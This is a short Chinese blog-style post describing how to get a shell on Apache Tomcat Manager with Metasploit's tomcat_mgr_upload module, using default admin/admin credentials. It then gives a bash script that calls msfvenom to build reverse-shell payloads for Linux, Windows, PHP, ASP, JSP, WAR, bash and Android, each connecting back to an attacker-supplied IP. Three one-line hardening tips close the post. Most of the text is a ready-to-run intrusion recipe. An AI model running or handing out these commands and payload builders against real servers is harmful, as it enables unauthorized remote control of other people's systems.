

msf上传war包getshell

msfconsole

use exploit/multi/http/tomcat_mgr_upload

options

set HttpPassword admin

set HttpUsername admin

set rport 8080

set rhosts 192.168.1.183

set FingerprintCheck false 忽略指纹识别

run



上传部署war,执行jsp,解除部署,反弹shell

好像并没有解除部署

快速生成反弹shell脚本

#!/bin.bash

echo "pls input your IP ADDRESS"

read ip

rm -rf shell*

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=$ip LPORT=4444 -f elf > shell.elf

msfvenom -p windows/meterpreter/reverse_tcp LHOST=$ip LPORT=4444 -f exe > shell.exe

msfvenom -p php/meterpreter/reverse_tcp LHOST=$ip LPORT=80 -f raw >shell.php

msfvenom -p windows/meterpreter/reverse_tcp LHOST=$ip LPORT=4444 -f asp > shell.asp

msfvenom -p java/jsp_shell_reverse_tcp LHOST=$ip LPORT=4444 -f raw > shell.jsp

msfvenom -p java/jsp_shell_reverse_tcp LHOST=$ip LPORT=4444 -f war > shell.war

msfvenom -p cmd/unix/reverse_bash LHOST=$ip LPORT=4444 -f raw > shell.sh

msfvenom -p android/meterpreter/reverse_tcp LHOST=$ip LPORT=4444 R > shell.apk

针对tomcat manager安全管控

- 使用强口令

- 访问控制,只允许本地访问

- 直接删除manager

浙公网安备 33010602011771号

浙公网安备 33010602011771号